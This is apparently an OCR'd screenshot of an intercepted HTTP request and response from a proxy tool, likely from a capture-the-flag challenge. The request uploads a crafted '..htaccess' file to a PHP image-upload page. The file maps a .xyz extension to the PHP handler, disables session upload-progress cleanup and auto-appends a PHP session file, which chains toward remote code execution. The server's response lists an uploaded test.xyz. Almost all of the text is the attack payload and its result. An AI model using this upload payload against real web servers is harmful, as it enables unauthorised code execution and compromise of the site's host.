 Request
Raw Params Headers Hex
POST /? HTTP/1.1
Host: 35.246.234.136
Content-Length: 469
Cache-Control: max-age=0
Origin: http://35.246.234.136
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/62.0.3202.89 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydmhZAIf6uyTzuoPT
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://35.246.234.136/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=456s8tohhbutr1e4audv1nak6u
Connection: close
------WebKitFormBoundarydmhZAIf6uyTzuoPT
Content-Disposition: form-data; name="image"; filename="..htaccess"
Content-Type: application/octet-stream
9 9
AddHandler application/x-httpd-php .xyz
php_value session.upload_progress.cleanup 0
php_value auto_append_file /var/lib/php/sessions/sess_xyz
------WebKitFormBoundarydmhZAIf6uyTzuoPT
Content-Disposition: form-data; name="upload"
Submit
------WebKitFormBoundarydmhZAIf6uyTzuoPT--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 21 Jan 2019 11:27:36 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 417
Connection: close
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
<h3>Your <a href=images/cce36633671a3a556973a0b2d3592fe4371a5bde/>files</a>:</h3><ul><li><a
href='images/cce36633671a3a556973a0b2d3592fe4371a5bde/test.xyz'>images/cce36633671a3a556973a0b2d
3592fe4371a5bde/test.xyz</a></li></ul>
<h1>Upload your pics!</h1>
<form method="POST" action="?" enctype="multipart/form-data">
<input type="file" name="image">
<input type="submit" name=upload>
</form>
<!-- /?source -->